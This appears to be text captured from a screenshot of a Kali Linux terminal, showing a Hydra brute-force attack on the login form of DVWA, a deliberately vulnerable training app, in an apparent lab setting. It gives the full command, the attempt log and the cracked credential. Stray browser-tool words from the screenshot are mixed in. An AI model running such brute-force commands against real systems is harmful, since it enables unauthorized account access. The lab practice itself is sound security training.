 ┌──(root㉿kali)-[~/Desktop/temp]
└─# hydra -l admin -P password.lst 10.10.10.134  http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:S=index.php" -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).
DVWA
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-22 02:25:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3550 login tries (l:1/p:3550), ~222 tries per task
[DATA] attacking http-post-form://10.10.10.134:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:S=index.php
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "123456" - 1 of 3550 [child 0] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "12345" - 2 of 3550 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "password" - 3 of 3550 [child 2] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "123.com" - 4 of 3550 [child 3] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "owaspbwa" - 5 of 3550 [child 4] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "password1" - 6 of 3550 [child 5] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "123456789" - 7 of 3550 [child 6] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "12345678" - 8 of 3550 [child 7] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "1234567890" - 9 of 3550 [child 8] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "abc123" - 10 of 3550 [child 9] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "computer" - 11 of 3550 [child 10] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "tigger" - 12 of 3550 [child 11] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "1234" - 13 of 3550 [child 12] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "admin" - 14 of 3550 [child 13] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "qwerty" - 15 of 3550 [child 14] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "money" - 16 of 3550 [child 15] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "carmen" - 17 of 3550 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "mickey" - 18 of 3550 [child 3] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "secret" - 19 of 3550 [child 8] (0/0)
Accessibility Application
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "summer" - 20 of 3550 [child 7] (0/0)
XHR Fonts Images Media WS Other Disable Cache No Throttling
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "internet" - 21 of 3550 [child 14] (0/0)
[ATTEMPT] target 10.10.10.134 - login "admin" - pass "a1b2c3" - 22 of 3550 [child 9] (0/0)
Cookies Request Response Timings
[80][http-post-form] host: 10.10.10.134   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-22 02:25:43
POST